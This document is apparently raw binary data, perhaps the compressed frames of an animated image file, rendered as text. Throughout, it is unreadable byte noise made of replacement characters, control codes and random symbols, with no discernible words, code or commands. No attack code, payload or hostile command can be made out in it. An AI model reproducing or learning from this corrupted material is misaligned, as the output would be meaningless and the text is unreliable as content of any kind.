��!�8D���?9WNe5cs �$��/T�7q% ��P�<V�6{��HH=�@ڎ�1�X�jk�GEU?�74��^�%H�o�������QP�� ~3�CQ�P�l.�B�cp��i�:w�N�N�M�G?;:Dy:��j�%Z^Z�'���i�0�B6��.�4<2QO��w�8�*��z�yhF%�N�. U�ɢ����,����r���s�@��Z���'f$ U(D�1� V/�/��2�vWK��p�V���ؒ�?�� �,0T 1�������/�t)2 ur D�
�0?�@˓S�*< �0%��x������V�U7l�ɟ�f�� ��N�2::4�$>�B�v�ݶ�ꈲ[*[t�}�f:@ ,7KP423
'1�j��r�3y�� �2B.YʬF�kb�+��M�26�<�Yh[<P,.���Cl�+��1�D[�k��
#a������V�eWK��f�dz�f�Z�ղcc�����(�P\�3��(�UY����5�+�)����S�k�8��˹�A��Qв���zcK��k�"��tк����u(�(��;�G ԫO8�Q��ڛ�ܻ�ޛ�|��;������{��K�쫽Z���������)���*�^eٿ��� ���0��#:�+���`���L`j;E��͚"�a6&rr�\�(�����p�&6@��&%�%,���'��Ȉ��,!'�%�;���i���fdh���U��.�bg�k�7<�f*�HвW<4�>u��B,�0t֗�ĕ+��T���y%4�L��F��4�~�3u�G1`0*���7P�=�j/}�v �d4�kL|��W�3�8�djjw��'uǔ�Ǜ��^i�[2��u6m�<Ȅ<g�k{s:�2x���KP�p3��Mh�;��S���R�����qD�g2ǓP�
�
$@q @\l4X.IW.�k"�� (=���M����P�nNw�=�6tD�B��orI� �h�9���
Ԝ��q�l�H��M��6�6�bK 4�Tu�"�|U�>�� ksSHK����q�rW@�R:~x)��B��1�9�����6>�CA��۪���A	��䑩i�1TTl4ѿ�Mx$l�t,1���/N�n�J5�Dq}c�b�
*-d�R<��Bw8�"��C�:E�s\����t@�t0@�bD�Ԝҹ����<^e9��~�K&4�rF3�1��1@@P���Їc''=�d[��x`�x���u��ƱW[�	gLl-����h�E�U�p�=�T~��:KB sx�|��E�o�UߚNo�(-�ղ�cM�l1�*�$x�b7q ?NT�y5�cS��Y���$-�,���n�����v@)�Q3@�n�"��<˴�<��>/����6\���?�:0��F7�r�J�4�RG So�����J�t��8�}��Q��Y߆z��D�VGo�vsr;Kc�� �C��E&֞�5P��MT�i}{@���*������+�;�\W�'�g<��B�o&W�)Yf�f�+�>3W�X
-�Lⰰ�aA���D�ڞB�_H�B��zH^<ߕ* h���{�?u\����J�p'���r�D���L�:2Rܨ�~��.��e�,�
ߴ����2b��+�x�2��"���j�>7`�b �>Z��.�Q`萞�ne����ג�~��~盎��A�H��ik)��X��H��^����5P�A�3"bi�4���H�{�Û�^�cA����q���W��N��N���묞~P# ����^��r7H��~�����5� ���8�r8������Ⱦ��^s�p`��W�V��_��������� �����l��/ȝ��(��ڞ�5�)�%���
?�!W��l��u�#�����I/b>���.����.�I �)1��;�'�y?�{N_�P�d_p��W�h��\��#�_W��n�c�R/���������Lo�r��u_�F[���zo�6BǸy,��>���@挔��  !�  ,    � �  �������s�=�H��H��������������������������I�����������������������$���������ͷ�����ˌ��؅����һ���o����ޱ�����܊��������H���Ԏ���ǙF�F�
�+�Bk#^�g.�:j�(I�Hh[?i��	�H���B&���$G� *����FG	��|4ӦK1y�ZIs�O�HP�(t(����$��^7��9LYٟX	�����Ӱ/��4q�2d�:�%S�ݻx���˷�߿�Vu���q1(V��\,`�0y2��3k��Y3�-�1;=�Es	��3i�\Rk&��Օ�%&�x3���Q�����\2�>μ8���tῧ��z����<���'��1.r��?[��^�����?�	~� �/�'Ā�	��~X��	8`� L����h�V@����$�(���ϭ袃0�C�4�X�{���u@�[`�|J��]<
�b�.9�{[�Hbf����[fS�(K��Yf�Y�È\���{CF�AA����GgtGj�a�|�ɀ�%bC!3])
X3Lh�ֽ0��A�ɧ����'AT�izη����(9��(�z NPa��Z�蔵-b�`0��-�7�~h�p�P$R^��h�3��Z��{/�7d�B)�}��X%7�:�	�MnPAjTk,/��;z���VG�|w��D�bʪ���k��8$)qĀ֚���l��RZ���O�h�1l�<4,�|p*��.j��� �%�<��RN\��f���H�4�m��]�$f�tP������j��2M�t5Kg�|ds*��6��M	���s�[��%�JP1p��ɸ���^�p^3Lg�5���8��?<��S���K��F�tK�q�<p���@��Ķ ��	����-�p40�f
B��Z���Kl��f�6��u˽q�x�;A-p<,��
���/
��������#�+��r�t���`ę���L�khML@/w
 `
��	��	�
�8@�p*�L��"� A�{����J1� k�T�2�0��
U�<���!���Pp=?�N	 �`
�E�^�+��$D	���;^�����,��I�yP�P�'��
����!���iH�	TrT 
�P){(@�uv<
1k����� T(]�7�	�Q�-@� ���F��k�$'��=x�% !��FCNr�XR�h�$2�qD���0�1��te�CT��z|e�#!��
؃�.����)�L�	.	Ç�\q��.��-%�њ(PcA`���u���M-�щm�f*�s�@��
������G"�(`�y��b�(Yɀt� ��DAd��l�G���7!GCzQ���$'��8^ԖJxABQ�?��T�X!�,j i<�9�!�҆�T�~t��}ݴ�<�)��0�P�����B;�$�|���ث�����d�Z�ْ?\�� �@�}�'g�}�J0L ^�я��WVDU8��~�CSq.�<qf[a�+衡$��LZ-�k��B�W?��
�Ce/�Y��Ҍz���P=���UbIj>*�֯V�J[[�+$6��e-DS��������n�[+5s�]-�a԰����Ѝ�t{��Y"�F�-!�|���x�k�+X�<W1�)�`�����/|�_5����o~�������0�l�L�"ڵw-a�g�n�g��1�,I��ư�3��{�� �''�^N�`��8o�V�9AԆ�0vq�[c˸�/���;���&��_b.c��3GΌl��&+��P~����d����a,�v�;�-�fL`���L�2sf\��������h3X�x��"%�yOx��ԧ>�YM������=����%��͚T��긃�g?�+����E'�fO���-�8�����0�V,ӆ���M��-��jHͬ�����	�!���j�ȧH�A�������	B�;kP�(�$:˶殣1�pMn8B�~�@&���HHZ+�˼WB��l�&[��LX��@��n���{�,��NH����ZR��#�~��_iGC
?8f�k)�9Ȍh4�ټq�,l��ᳱ�3��]��(���F�)�m
S|���3*�ߧ�BT
d$����x\\&fMJVkR֐�ì��J`�b����G	g����v *�-U��O�2�s�������pQO|p*�r�/uu [�QȈ��P��O&�Z�Jׁ��?P�#-��6�`�k�9XX�4�	M	�@ͺ5#!g����:ݠ�1�w_����/�AojC��M���	mנ��-��dC}�D�0���f��$����]�ca�F{��]�j�X�,�}d��_-���������Ȃgj�gF*�� g&��~���lm� K���?W@ dSÇ3�,s�-��zB�4{3,����.Ȇ6f 5+�Eh ֥o��A'@�DAx�0�.��=H�)�v�9G$2�c��+-h�C��=Գ#겁�E"�!H�A'e�H�@?�. �N�/��<qÀ�~N1+�=)�~ t>41��{?(�-#E�CIj�H]T{��D��U���HgDi@<@� DC�{��I'dEh؄R@A��DjtE�rF�2�vOj�R�� (&0Sc�K~�F��L��Sl������GPxLJP}�G;BO�qPhxKH�(p^��Atz0V}UR��T�;�O�AFX�K�$���G�3x�(U��$R��FUL�4Z<�Q�eI[�����&�[�"L�u��F�Y�HB��MMu8��F*�#�J��2�tUq�"V�FX�Ag[�uF#�FUP�֎��\��J��XeK��J�؏�R��e��q�%��R�wPq�>���+IL��N[XE��X%T$�=��X88�(N{0��X��8Lp���v���TY�( ��vgt*I��1WLU�#�%�/e{$I�����tZ��[Z ��ER�uY9�U W��Mu	Yߔ�x�X��[A��$��9���cy�i�ޅ������I]<7�q�#�q xW�z��{�����9��Y��y�����y�	�i�E��hD�`���o�x�)�i��)v!V&�sA��Y��y�ʙ�̹��ٜp�	�Y��Qffؙ��Yf�e���f�`���"��n�a�s������,��)���I�A*�� ����(�U�L�0�|�rWZ�T ��7�2�y����6+�V�MI6:m# Ǧ�&��"�f�R$���y-jn�vi�1�+�Q	���i�.�8�f$�wyg���'�|�1�v�V�#Fb#4�8%��������o w$s�''�!!��!4�'�2!wrh��'���צ}f���hә�.X3~Ēr��&�p�"�]�r�r2�2��4�0�Wm���.����&bu�F�%r8�B;�*�uwb0.w���o��0�b�v�x%������.BS&�/SL',�T��1��)��u���'��7�����2X�)�:+c 㒧$4�?~@-��39����$<03�'���-��2�@�7z�<��B����n@"k�9 ��$
of�$�f O�}RR�3�«��8${�O+�؊����j�>�rP�-��4��5���Hz���/�Xs3��7�.�bӧS`�x���{���39�C"N�5hS8�c,��=��=(�$L	cC�z�7�?�g���%WB[B�#9<H7 ��s3$�$��@2�=�:�f�N��O4���C0�3Ax?㘟Gx<a�B�4v��B�A��{N;}+1  ��tZgh��;�sA�� �����ۆ_��K�����A��C:h����JLć~�����3�ǃB��6,A(P$- @~@5k��4���]������4��V�V�xB��\y���w�Wlˊ6�HޓH�kM��L���p�_��,��j@I�dG"UBqČ\3{tYTp8Eu~����3}U�K,+Ij�d�<ǳ򋉹�`h�R 2J�tJ(+�h�=U$O�EB�]+OÕR��[���(����(+B-�QA�KU�:J
��G
i>������bIX���G��.�[z���a��W̑jIK��P�(?�~B�T9��4$��JI�{b��h`��[��p����B�����Wܕ�Y�}���h�I������e�{�o��G������Z����FZ0�U�&\�D%Z�5��Yʤl�U�KZPEɑ��Bym�p����'����G��i��\^�IXn�ƺ���������{P]����z��{�_kn�ڼ�����������<���͵���L���׼���m����%�	����d���\%����������}О`��|�<z	�Q�=���ݩ\���;}���♞��Ƒd\ &��9�繝W��<�˕Y{���z\�!(;��2n{)���Qs��WP,TZ!!���]=�Z�`n 
(��*4�"+��V� \�4��3��.�R"Z�p���F9�"(/���q����i��Gh���~l$k�"s%b�n��&Tөh#��J��B@�fmCh��(��^�(4W'[�$�˖'r�{�N;�Y���aj����qhrj����AF˹�	d`5��#�R��'3)G*�ѯ>Rz&�k�q_G�R��f���	{J1/���i�%0��/�!��!��0��{��-MWr��,��.��!��Μ�ۢ��ӯ����I��Rz/���*�fL"#�� @��:Nz�M�����ռќ�R3J�2�R"Ě�+�2�b�k�-=s�5s��ݲ&b6l�����ꆿ�	>}�'*�5��8��p�o:�ww#9�Z~�&��k6�;��}K1��� �?���/G�3-�g�S~t4���:�"���S#�;��i�r0�'%=.{�S{y�	L }D Ae��g�%b�؁;-�1�=�r/��3��-�a���B���71:;˥P�8�E�3*(/��4�R/N�1~4�.�S�A�2BHW��7F����ò���
n`L��7\�8D���A��;��ۗ���:~  ��pF�AqÄ[)1@���p?�8I�Hw���&)л��A�sH-PY"!kHȦJ�B���ɱ{��Ll�
W����C�ȎoYM;tL</��;TpW:3M) W@�K�L|����)���S�{L�>K.�M=�K}#MG8��WRD�x/`�M��%�
��[(U�9N��JN�DVO��W	�3 �$�����RK\2�����?U��SJ�$N1��5���P��XK����Y	����\5ߨ�f,�L�#åSX��!!?�:HTluJ�x�����t��l�9�lN%Rx���$N�X �~Tz_^�����{�Y�ʸ��8�P�LE�Ԗ;�ɿU�������`�ͼ�)���uv٠��?��	������ڿ�������������_����?p����������@��΁  !�  ,    � �  �������7hIIH�+�H�����+�����������,�,��8tIg��7pg������������������+çǤ��7h����ѹ�����؟����ȧ�~p��Җ�Ի��ּ���������7���Д���2��G��6b�r5g�,��Q�p�D_�
�CXL!�Vo�=��O"ŋS�P�!r��E�Տ�5�m�T���Ǐ�:���4v�tV���`1>]12fQ�1�ڴ'�R�<�ӈ�̫8'���um�������Jϛ�A0k�E��[�I���D�nG���B��K�;��7e�	(����iv�q�x�%s�8�d��,�tyc����h>>Y�I��2a����k���n[����Mwg�[v��ж��4^�4�?[_}�;����t�0oo<G�����AY߈�nT��i������ (�G��{&���6Ǘ_J3�ETh�aA�v�� �(b��x�'R��6� �y�ܦq��`��n�����P)�D
�a�;�d��9ZТ+N��E���G;U��/���!,��3�Yf�*V���(��dJIf�e�ifb�Y��.�	.RX��&Π�l+�2�l��h3 1�fVj��:��" qr�i�6@1C>�F�F����# ��3�0E	q��p í#��",�6��^�j��膎6��7���l `��2�-6 *�>h���2��K�� ӎ
�7tQ�Җ0 �N!mR� ��#�0�R[ �fX,2�%z#�K4�,�3D;m�	�f�q��:���Ҟ��Ҷ���� ���2� k좰'2�~b0@����х�%��P�����n��:���`��`��7�jt	%@`�#@��# Z3̓��))Z���.���t�#0��6��2��b}�l��~���F̰��q�- ,ß��0���^(<7*qݐ^���Tϰ֐v�.��Z{�XCmC�ߠ-�7$^5��g�1� ���l��\ٰ��t�.f�0����{[���3����3'��"�1�+{]oGK�y�� �<��m}ݜ�}�X��2F8�/f>� lp26�'ۚ`f����3�W	F0�)�~ͻ�F�Ш���Q����8���I��gHC&`	q���h6za�_�A�\??(_ �D�?5�턏���Suao�W�v�-0��b�����E�c���䱏�@
2���e��%1XW�6X@1���)�͗�	�68䴌�5R�h�b��f쀛C��H>���b�� /Ȇ�}�|~(@��@�٠���#{e<J/#H���6��xd�FX�?��`]�2��V���O�X���5C�ok��|��2��Ғ�p�2^�2m��ǂ�=�J�Ǯ. NcPZ�WY�}f�d�`����I�L����?�~�d' @�X���W�ZF	�.H�j2�5�� &��{�/y�9��`+��A���P���,����+-��Q��wk���3~�`
d�8P+;������;��)�nx�4?6ҏ̀�~  ��h��]����%�}��^�l
B��T�]B�;ĝJ[	�! ��2:i�@��;{�	R�A�n@1�25��T&Y9 �Kb��G��������$�)�nR �v�[P�ַ����8E1��A
R�� u�_q.��{k[�ZPRL��Į�+,kB�Z v[��KXPxq@\�! �e�yi��&Q�ӥ.��%@�P���K�x�]0p�u����W�����݀Iaa�7���~,�'�� 1�,`��7����;+�D ��P<9�ߚub��x� ���c '��5�p�Y���+Ȑ稜�d&�ɗJ��)[��S������.s9
���L�25��Þ@��6���o�mm� �:/�O�ͳV���tiQ=
���T�B:HH��w4�F;�CrQ�Ub
5hH�δ�7m�N���L�4�8d%�ĵ����x�1�]�]V8H��u�VߚY�m�
v���"9%]B�����U�� �fu�c]��zj�����|YH��o�����k�q�§��������ZH�*��Jl������8͠�㶥�*��}��>G3�'|S���`8amU6����J߶RZ��m��5v��bTCm8�r�@ vd���7�)��f���e���M��)o��������@��c��;	1��	>��J�;��EH�d�x����f�]��Ļ�����%���^���z�u��C&�B��Ә���p��j|�8)����8����tD��aNa����Ĝ��?��n��T�'ԅ��o�GX/� h=k����d�b�r���)�%~>QV}�Uم�2WL�*���glUޣe	���U�˅$�I
�}%|���L`�Ү�c�??n�������޽��"���DV ��?U�a�s��$\�<>�B�@]PC�� �wGpG  �B4[#SL�{~ ( �wY�7~��b�j�l�c	�J^tz�-g�MT?AtOD/�3t4��'C�9n�|Ua-=��a�c:�)�4!`>՗@C�t"�rP4\#��R<$�4�Z�'|+ȄF:,�~XG`�V>�%C�'R vL� h�h1P#J�U�Sr `��1蔂 Hd���~�c��-�GtyX}T�4���56��t��9�H~��b�h�ec{W`P@8��H�Q�SD�� �?��<."%�p���Ea�SsV�`R�CUFMR%C8�h�p}� � �t\@ ~#� �8SE00�y�]��WǗ(���'`�3@��f�7o7X.�R�A(�T+�%D��7K�1p��K�<�uj�c��]�r�",x:��D�7��A��\�g/2pI#0U�ӈ�3'XR�n�rI
Tm�"Y<e�vg���Fo4c��� %�\2�<�3q��LٔrW?P1u5�~�c�C�.;04����L�mf2QOd)˥\'�'y�gkH_|ֆ��?�]�57f7O2Q���X^޴b�b�E1�V^�3n�B��
���N��-�fu"V���`'a*6aHd.�%~�3ԣ��yB%$s^��^����	_`�Q٘�df�y�RH���ٛ�����j�Y�R"��&ʹ�(B8uǘ��~�%�V���h��hȹ����6�_�Ii�B$�F`Cb��Vk�9$$`�!�^@�!��6b�
t/ �k�i��)j��
��j@h!�[E�jm�-�Vz�27�2Q'd'�v0s�nS���dlß�Z�	qHb`[P�t	F�$^�6oV��F-�r�'�0V��|R&�G��rr�U4E)�k	,��pE`|�YQIk۵:`�N
%�%�HN�pW(-��s�e0�?w�p0�5�#�tN�ӗ�:�9L�R`N�N�.7�z� y8*�bxT�-�� 70IxC�(�9L�9��1h,�,oӦ����OZ��$-�B� �?H�5tvi�ڇ6�G6Z�/�ءE �����Zڤ��J��X��|7�sl�v%u�h#��BG�b;5�K��6���Z0��py,`$Z�N��Y��t�uUs�*6 S����v�EG��V��FT�㷐D4AK�T��6~U��J�ەq�'-r�"�TDq���Wm� �3_K�'K� �I��1��N, �� �,�!��N�@w?G`�fWRi�4h,K��R� �wS so'-0�1�����6M�	����<�cr�q�w���JxZ1�-��4:yؗ7��'�T�<g��>���}�<?K� ;���qܢ�+�;G�;�z10`�r�8~^K��$��*��UB
[|d�	HT_��<\ץb��)#6��*@0�KW�Gt���+���+1`4�I���`���^yt�3%;4(ˇ�ò�{�f�LE�+�EP2��D�Y��k�ضcc�B��4>`O��� ȅ\tqp�q�y.�{�ӻ<;������sQ�,  ��JK��hz�*��5�<fwth'C��.����\~��Ի�*�ދ�IZ��;��[3`���:�B>��O'U)�K�b)��2 xc�۔Ø~�\ X������m;�.�˸�Z�HF �R>�K�@��Ӻ1�6R�;?��68�	<��;��[|@����׀�Z��3�u�C��WD�Z/0�P	3GL3y�Ğ��C�Q��"�|�h�f���{Y\� .[)O'S+��rt�!,�oW����Ȍ�=����lL�L�	���!�,0$,`�'�)���L����\li�!9�l	B���K���1�M��R\��^�Y����2�f",�ٚ��]�̯n����<˱<���30����j �kB�_���6i��̯��s�����9c!�c�	��b~�b����/��L�
\ɔ�����e���et 5`�m�Ip�	M��=��t`�|����� ��=��|���ʰ,��<���e����L<����,-!�&p��s���Kω
0���<��<��p#��h�h�9��Y��ٝ�F��+�jL�M�l�F(��&�j�6&j�0P�&#�&r$ǙO�2%vM(�V%�|ϓ,�+��7*��`s�#]@�u�a-"_����#��<|�^�9l�V�K��+]�Q)�"F&��[qR���s8�d2�+�Pɨ5�955_5�"R�rx�ʀR�	s3��ՙ�����A�rz���]E8���d�+07�\�R��:�I��0`1�# N)©Xn��*��}�52�P�]�P�?cy7�?��+~"�r�jc�~��R�&ِWwJ��^�̮,Φ�����.��5�2Okg)r𥥼8�(�b(��U�\��_��I�m��L�BK޲
��*��ĸ�C)��x���\��/1 ~2�K�vm� H٬�� ~G N�]�'>Ί��+��}׺ͫ�e�7�+y�� SW{Eߦ�*7uy����Ħ`�KL�-�Lί�*9]gvLCTg7I1IC�+�~��0  �Z���e�+0#*� 6��C��,`�K�Kl
��s]wQ��><�S0+��tA��L3���' �Z-��Jٔ0��I�D%�װ����� ��2��7��Mu���=��}�1��ڽts�"nu�[�c��|��h��z��b�T�r0�ycG5��F�"){#-0����$H�:0�ȐmI?W���N�,]�Fp�t�3I��2K�>t$ b��v��v�����F�� T�%��ܱ��]�RM��1��.�29��;�e��(K���q�;X�v�%��N�*|������P�� �@�=T+ �2 ���%S��[�9=�+y�1��\q�5�d�K��S�����Ӝ�FX�n&��N4��7����|H�'�3��}������ZF�aTX�er��/m��/~ ��u�(�Ҽ2�'s(s�2gj1Z�6/�f������c�6Xr;-eV06�"%�C�5�ͺ\|+_�FR0�^��\�.��9O�]�Γ�U�΃BX5u23�7 �p��S~���>^p���w��Qt��|?���`v�d?-������. ��Ի��+|�\�����4�DIQQI8+�����8��,�K::P]:]��3����� �03�0�3�3���� ��� ����������8�Qg�������8�,��:�K]�KK����� ٰ������޽�����,��h�Ǎ���ˏ �����
h�຃�S��`��ԣ���E�`���A���ɰ�ɓgD�QЍE'޻��*��^��֭�ϟ@�
J�T�x-��Y�Sc5�J�J��իX�JE�2�8��5�WўֳhӪ�ʵ��?7�<���X�N��e�޾��
L����n'���iY���6�hr�3V�Y��r)[&9&ٻ����:
�Ν?��!YٶiӦ�J�{o5�ְ�/�ÀP�̻o�����F£��="����������?sp�o���7�������v��~��p���O��������}p ���8�R	F���	X���!Áv���	��݀��� v%��$�w��`�!
"�t1��g$A�6z�cp;FaaI !�  ,    � �  �������7hIIHH+��+���������,������8+ttIgho7����7pg�����������+�����Ğ�+�ʓ���Ip��ӄ7h��ٸ��ݕ��������ޤ���ͥh�Ԯ~pؐ��ܺ��������7��v�ё�'���jً�m�>~�2<'�v&�p�[-V���\ǎf�nٺ�!���P��{�,NZɒӱ�1�#H0S�J	��P�N<z�(���h/�I��f�)��9�QMVu�I�Y�����5T�~����Ԡ_�k���j������k��]�i�<����S��CҐ�FA�fS���Q�Kar����ו�b^���!�Y�ѥk���2����ׯ���gk�!���[W.�]�^��]���`�S3o���Z��]yS�Yip풹S�>yf4���m)���H���9�}4e�}��B�гz���XJ��>O��xT�ǡU�W�H8a�؍w�Wr�D,��� �x�p�����i�V�7�1"�9^���F
\A��w��	��y6V��(,t��`�)�d�i�a�^}�Ÿ�"Y
��t�i�u���k�whD�f��0�a衈&�袌6�(��Qi��Z�At��d|i�3Uv�BD� �M�|P����b�Ŭ�j뭸�+[pQ+ ���@�Ŧ�Z �t�la�OD�짝v ��.7��1WW$jB�� 0���~p�Ż������k/�\���~��� ��o��n�����	7���bj��V9��l��I���j@+�$;�.�~(a �����L�� �B����v0��B0��7�;/��rK�1>%(2{l��Xᇾ(��`������`+�ue���fw�O��*�<hmpO��.�Eoѩ�F��4�.v��T�˂�XGn��[��c�?k�kZ��6J�J��	��7����i�>w0�ϞNd�T�U.�,���X����+�����o�[B�G?����Pz�B����*�BܽE�Μ1T���ǳ�o����\�����G.��W����AX����*0�x/���5�����@FA���k�*��5�,n �]�@�)��
H��H�� ���.`��?�0 ��%2`m��h�@��O	�S��@���Q�����G;��#��'�5v��S����aͅ��ܰ&�'\-`�{^ ����I�r����T&9�1 �o��x�>`�Ί`�BA}ql0a���&��j0|!aȯ�]�ol���UG;fMa��B����P�>�Z��5�����@�0!L���d$1�8�oqEa�0��f���[%�Z�IV
!�T^˄�M!&���Z�.�p\��/�VN��M]:�0�����T!4�Lg�Pa��@"w�:L-@�B[P@�9�d뫥}قANΗJ���U�y2�/�[ݾ��y>�� P�=�D?�eF�����rHS%T��B�l�Ry:�M��NPaJ��+I_2�O�%0vR��K�&��U�ҋѯ�Lx�X�*�'�� B
���L�;���B����j��*U����+`@��Qz ��p�R�>�	n��1�VF���)��*���̅U��3'�������lOI�Z���`�S�@���`1s*�
Kܖ��
��6\FJ\'$�E�������}�sEւ�>�Ux��Z��V���M�u�^�ʬ�(�m_�J3.bq�<���*��B�m[�~�-L���\�K�˂+<S��u�̢����Z` �w�� 0��m�1�0�z� 
�+b�V��A�����!�xA�o@
R?���8ޯ��%J����+����{��"1�Ӌ�%��K��E�V�Ra��\=�ͷZ�S�vŸ�1N�pMYdRV������d�`�FAʦ���Knr����ja٭m����vY/�����1k���q�%�f��b.�je�,�R;��n�m-�/���~r�;�a��m�E�~=��+� ���0�+ӛNv�M� �{ȕ5���� &콾�)*_�m��@n����D�t�3�ê��v��
 �gK�L`H{ڳ&%�M��
[�
���pa0\�-8x��o\oA���[ ��;a*F��gLiv[:�"��W*��һ��Ʒ����O;�niT���y�Cr����v2��9���HWy��t����:���GnOp={����ܠ�'��_�s�i�t�?�� 3�qwu�W�4`b��̽�w�;��n�����7��O����
�G��M��+8��<����ʛ<��	����+��缙6Oz:���W&��d���=�`�`0���������a����������O|23 C�o��?JQ3`��+�˿����(�)ֵ�p����?��#�u�;�����w`N����ܲ��c�˿���+�� �*�	@Wy-�L��0�\���9�/��>3+�������F��vYg.��1
X���j`<�D6'�C��M�<B�2���0O0+(34[�b4Fi �-�3�$X?&H+d5��?H�/����Pc�3�T0$#20�.ܓ��� u33��n/sH���o�w�K��9��D\sp8�9R�0��*4�0��9�0s3b�H�h����$��0�I8o�1 �P5�t^��/�#7/`�0H@)���)����/��~��5>�>$T+?g}hc1��;̔IPH<j>�@�r<$���*\�=�P�,�1�r-��H�X���fo��:r���&pF�cV��2Y�1�][x<�(*�?��Cw�Q D,�3��6�R\�HfЏ͢Ö/�6�Xu�(j`�#�����Bt�?��.lNWS�@_WӁ�2\�eS:��; UE`p,y,��2�K(�G'�H�IU���8�2]�I��O��=CAf#��Mr�����DŁ\0>C2L�>~ _,��0�b`�Hك6U�5ń���)�*�$�0dd��Go�0���$T��2)3;v�H\�H"	6�dE_��3�9-�GZ���`SU\eL8ٓ��a�L�ą�FC-�GW�>�.u�Mtc�pSc�9�EO�>\�_Cl)�5ǖA/9����a�H*u�n�� !��YdeV9�E=yaB��CUS�RQ`�!�Qf�B�oCR�A����ɛ��m����$�q,��9VBK�M�/��0��:�K=Ԃ�N�0\�A`ӝLdn���Ƕ_�U\��X7��Q���A�	Fd(�/j�BpsA� ZW�\�D���C�X��[!�6�5gC�
�<�uf���c��$��S1���	(g
]�U@�EZFZn����3݅MJ�VJ4��Tm�KԙQ:�H�E0C�5�%�[�_6fW��ufz\;ڣ�M2�j0��f�j�`��VCVb�]�Je��W(J�L_��m�3\Xdn(i2�ԇǦ��s:�u<�Q�N�^�,���V6�CaCa��T�]Ֆ�pb�ql7��_�Fc-�b�iA@�(���ia��jɣ:ɩ?*�+djvjsTQ��0��Y��S�V��UХ��e�&�03`@�63úc���j�.��nA0r8������! ?�%^7gԵd���Y~P�6�-�g��n��n�Yi�F�b&�vZ uA�^�F��v�󖩛����"�L�JgZ�0Vm�f�۲�[0K��e#���=�Y�fp�2f(�f�i!'ibVO۱�Z�����ڞ%;g�n�EaGJ���k�aև��0Y� u+}G5���K�s��Jg�&p��pU2n<Pz���Z=��p<0��qDcC������
Cฐ{�5W�}�4�������ʴ�*D��&v`�o4�tegv�K�i�sdK�Z�k�v���������!�%uw{лz��ۻ�;���zp�ț�ʻ����Λ��ki.�lf�I���k��˴�*z�����ar�=J�ٻ�˚�⻾�'��ٻ�˺�	�;�w)����{)���b)��~E�\��Gy�[�񫹸��0�}����'���,��4�� 81g[�
���+��+U�	+L4+\�+)��UI2K�*��m�������|8�������W�N����Eaۂ]$��V0�%���0:�:�0: a+nP�~�H?���;�K�%*h�#�Q
sU$3lƣ�r4k,��RPTБ7?h2e�n?�Kc��b���p���+�m�����ڔ9��4�0^�j4�u�<�:�&�-���Т.O����>��k;�B���SĒ�?�2�+�D�3��9s�
�~n��/�;T�>�r�
ƨ<�������4{H�"Y=�:���j�����:�O �"ˊ���`��\���;���c7�P 3H@#BI>MUX�sA�\q�>��[B$-�ͦx-�b�,(���L�dC p��χ���8��F�I����I2
dM�\�J�H��P,�ɉ53h\=c��P� ��2��^@ݨ��3�B��%������L?���O2����sp�#;\MA��G!5_��2�i)���03b�G<�֢<�&��\�!�L1�)p3XmQ���3���.Q���F�l�5<33`�Ӗ�. #�/��_��֘��� PO�lך��$�O{-��0�	D4d�D�I#��/�N ��J6��j�|6Ө�0Z��b��3�mR\����l���O�T{P�C2��Q��^}�R�f�Axn�HR4�.�ɘ'�Y�^���v-�!��)V��� ��ϓC�KF�T�=>�/@�0Q���D�a;޳����.�B��-}����ܴ�-V7�K*P��TR�71+��da�D�Ν��D`��y6�eRح�Ɲ�����j����P-���%br�M<~3N��@>OD�4� a���X=쒭��j<~_
~c�5�_���/��1�&p`4>��/�ZZ��OD�ʭ��W��[ᶵ��@{_�=Y�䋥cV�_�X��@�M�L��ѥF��S&����m]��R�jA�H�fa���Э<>�f�if:���_�>���>�M۴�33gVe<�F
��Ds[F�UXF�s�ڮ�ҭ�ƮÚf*�_��_~����O�������^k!�V�6���YKG����g�����q1֨avlC���UP��ͮ�Փ�;,'q&��A J`s���w̪!wle����2���䋛s#���%n��$��)7g7� ���X1��"0饈�`��X�j:����L�0wz�tN ׸��pavp:_vWc/ "��D_�8߸��2f rƖ�A��7y��_��^�aRt��raf���P'u���k�S�1��ib&E��[/s��td?���t_�h�q��%-�ه�jo'�.w�_��������xux�ox����wf��}��k��۾��y��%��z�w&�_&������{��������|����{) ��r������-�r�Z���B~(�;|�ȿ~������9L�.1́�� DTH-�1P`�C�~ݟH[����v��x+�H0����3�'磬��6����`�P��:P�����d,,8Q������������n0���J~J\ ~[~�\��� <���OBB//[~/\���Ľ[: ��Ĭ�Ž��f������ٙ��,j���B~��/О�����/[\�O �~�� @@Y�пg���0�a5C�Xd����J�>���O�N��t�n�r[�U�d��?/�E���ؽU�t�DtH���&p�R#�/^$�Q��[>��䓟O�ޥd鲫�C.���!]?������Ϟ�
�P�5�ڔr�&.���0�(����u�H�]��96����~000�!s*C�e��Y�f3������Cc5��h�#���rc
�/�P)b�VJ$CQX��4,R���y��D��a�@Ђ��O�cǠyU/&�-�}2nn㎤{�}�e��8!���qJ���`.T`�y� �������ԏ>�\XK���מ�C	u�|ՇIo�����D���Z/���,[���c�$K3/�?��$v��	z"�h�(������_
-��*�B�ɎP�Ą�oƣ���P@1!P4 A�LL�pq��B�X��B1�!�)r�b���
��P!	A��mA��2�� p�˔T9�.	ʊ�&�M9��Ġ�Nס��hZn���Ejl
�zĦ%6+�r�'� �
B��1�ة'*��*������,��z���ۨ�nko
J(G#�~�W��Q�^�"�CA$D�!9À�q��(�r��+���,��V&
)�lr�(���)��#"�h'�0�������m���L4�^��h
I
?��%ˮO��5�bu�!/�rE�X���*A��o-N�H�,Ϩ���P��ӌp}--p�k1Z`���(\�e�S;�%�U{�u�%��,
:z�5+ZLPE�����i1�Z���-l�r�����<T���D����p�ǃ[�(����sݻG��]��~�;-,o��w>:σ�>��-DHyU���J��9ꜗ;z�Ǯ�^�qW��?����{����'�x׌+���c_�4�*��|A�$����DЋ'��|̛�;����q(��|>&��},w5�C�� �� �cܧfH�~��C�f-�����������E��7-�mQ�\����$ԏ,t��x�.*�m��X:��ω ���@0��ы,
8���&��k��3���Y�"
���Uᐇl�"y�	��s�p#�`76���a1�@t��ss 
�x����xԒ �p�E�@��l�(��Z������-kJ'.�RLe	QY4����
